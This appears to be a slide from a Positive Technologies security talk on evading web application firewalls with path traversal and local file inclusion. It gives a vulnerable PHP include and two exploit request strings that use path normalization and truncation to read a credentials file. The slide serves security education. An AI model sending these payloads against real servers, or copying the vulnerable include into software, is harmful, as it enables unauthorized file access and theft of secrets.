 Practice to bypass WAF: Path Traversal and LFI

Indeed, it isn't always possible to bypass the signatures «../» and «..\», but is it always necessary?

Example 1. Reading files in the directory one level higher than the root

• Program logics:

<? include($_GET['file'].".txt") ; ?>

• Vulnerability exploitation:

/?file=secrets/admins.db/./.[N]/./.

/?file=secrets/admins.db..[N]..

The vulnerability is based on two features of PHP functions meant for interacting with the file system:

- Path normalization (odd symbols like «/» and «/.» are removed)

- Path truncation (determined by constant MAX_PATH, which is usually less than MAX_URI_PATH in WAF)

http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/

POSITIVE TECHNOLOGIES